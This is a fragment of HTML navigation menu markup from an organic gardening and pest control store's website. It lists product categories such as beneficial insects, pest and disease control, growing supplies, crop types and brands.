                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
